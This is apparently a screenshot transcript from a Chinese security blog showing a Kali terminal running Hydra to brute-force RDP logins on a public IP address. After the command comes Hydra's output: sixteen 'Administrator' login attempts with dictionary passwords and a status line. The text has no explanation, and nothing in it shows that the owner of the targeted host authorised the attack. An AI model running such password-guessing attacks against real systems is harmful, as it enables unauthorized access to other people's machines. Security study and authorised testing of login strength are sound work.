 root@kali:~# hydra 202.207.236.4 rdp -L user.txt -P passwd.txt -V
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-03-25 19:17:46
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W
3 to wait between connection to allow the server to recover
[WARNING] the rdp module is currently reported to be unreliable, most likely against new Windows version. Please test, report - and if
possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 688901532600 login tries (l:1330275/p:517864), ~43056345788 tries per task
[DATA] attacking rdp://202.207.236.4:3389/
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "yueshaowen" - 1 of 688901532600 [child 0] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "xxoo" - 2 of 688901532600 [child 1] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "admin..dds" - 3 of 688901532600 [child 2] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "xiaotao" - 4 of 688901532600 [child 3] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "xiaopi" - 5 of 688901532600 [child 4] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "xiaoli" - 6 of 688901532600 [child 5] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "xiaoguang" - 7 of 688901532600 [child 6] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "xiaodi" - 8 of 688901532600 [child 7] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "www.jujingw.com" - 9 of 688901532600 [child 8] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "wangerhan" - 10 of 688901532600 [child 9] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "dean pula" - 11 of 688901532600 [child 10] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "ilovechina" - 12 of 688901532600 [child 11] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "!" - 13 of 688901532600 [child 12] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "!!!" - 14 of 688901532600 [child 13] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "!!!!" - 15 of 688901532600 [child 14] (0/0)
[ATTEMPT] target 202.207.236.4 - login "Administrator" - pass "!!!!!" - 16 of 688901532600 [child 15] (0/0)
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 688901532584 to do in 717605763:07h, 16 active
谢公子学安全
https://blog.csdn.net/qq_36119192